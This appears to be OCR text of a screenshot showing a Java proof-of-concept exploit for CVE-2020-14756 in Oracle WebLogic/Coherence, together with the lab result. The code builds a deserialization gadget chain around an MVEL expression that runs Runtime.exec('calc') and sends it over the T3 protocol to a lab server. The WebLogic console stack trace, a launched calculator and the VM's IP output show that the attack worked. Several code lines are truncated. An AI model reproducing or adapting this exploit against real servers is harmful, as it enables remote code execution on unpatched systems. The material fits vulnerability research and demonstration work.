 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help CVE-2020-2555-master - CVE_2020_14756.java
CVE-2020-2555-master src com supeream CVE_2020_14756 main
CVE_2020_14756
CVE_2020_14756.java
1: Project
Ant
Database
7
17 import java.lang.reflect.Method;
18
19 public class CVE_2020_14756 {
20 public static void main(String[] args) {
21 MvelExtractor extractor = new MvelExtractor( sExpr: "java.lang.Runtime.getRuntime().exec(\"calc\");");
22 MvelExtractor extractor2 = new MvelExtractor( sExpr: "");
23
24 try {
25 SortedBag sortedBag = new TopNAggregator.PartialResult(extrac
26 AttributeHolder attributeHolder = new AttributeHolder();
27 sortedBag.add(1);
28
29 Field m_comparator = sortedBag.getClass().getSuperclass().get
30 m_comparator.setAccessible(true);
31 m_comparator.set(sortedBag, extractor);
32
33 Method setInternalValue = attributeHolder.getClass().getDecla
34 setInternalValue.setAccessible(true);
35 setInternalValue.invoke(attributeHolder, sortedBag);
36 /*
37 FileOutputStream fileOutputStream = new FileOutputStream(new
38 ObjectOutputStream objectOutputStream = new ObjectOutputStrea
39 objectOutputStream.writeObject(attributeHolder);
40 */
41 T3ProtocolOperation.send( host: "192.168.65.128", port: "7001",
42
43 } catch (Exception e) {
44 e.printStackTrace();
45 }
Win2008 R2 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64 Win2008 R2 x64
回收站
fmw_12.2.
管理员: C:\Windows\system32\cmd.exe - startWebLogic.cmd
t com.tangosol.util.extractor.AbstractExtractor.compare(Abstra
43)
t com.tangosol.util.SortedBag$WrapperComparator.compare(Sorted
va.util.TreeMap.compare(TreeMap.java:1295)
ated. see log file for complete stacktrace
午05时35分38,195秒 CST> <Error> <RJVM> <BEA-000503> <Incom
abbreviation processing failed.
assCastException: java.lang.ProcessImpl cannot be cast to
ssCastException: java.lang.ProcessImpl cannot be cast to j
.tangosol.util.comparator.SafeComparator.compareSafe(Safe
.tangosol.util.comparator.SafeComparator.compareSafe(Safe
m.tangosol.util.extractor.AbstractExtractor.compare(Abstra
m.tangosol.util.SortedBag$WrapperComparator.compare(Sorted
va.util.TreeMap.compare(TreeMap.java:1295)
Truncated. see log file for complete stacktrace
>
计算器
查看(V) 编辑(E) 帮助(H)
MC
7
4
1
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
管理
C:\Use
Windows IP
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::ec96:d4b9:c35e:6e28%11
IPv4 地址 . . . . . . . . . . . . : 192.168.65.128
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
开始
CH
ChaBug
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Run: CVE_2020_14756
"C:\Program Files\Java\jdk1.8.0_261\bin\java.exe" ...
weblogic version:12.2.1.4
Process finished with exit code 0
7: Structure
2: Favorites
4: Run 6: Problems TODO Terminal Java Enterprise Build
All files are up-to-date (a minute ago)